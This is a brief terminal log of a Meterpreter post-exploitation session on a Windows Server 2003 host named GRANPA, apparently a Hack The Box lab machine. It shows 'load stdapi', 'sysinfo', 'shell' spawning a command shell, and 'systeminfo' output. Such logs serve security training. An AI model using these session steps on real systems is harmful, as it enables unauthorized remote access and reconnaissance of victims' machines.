 [-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > load stdapi
[!] The "stdapi" extension has already been loaded.
meterpreter > sysinfo
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3348 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\windows\system32\inetsrv>systeminfo
systeminfo

Host Name:                 GRANPA
OS Name:                   Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version:                5.2.3790 Service Pack 2 Build 3790
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Uniprocessor Free
Registered Owner:          HTB
Registered Organization:   HTB
Product ID:                69712-296-0024942-44782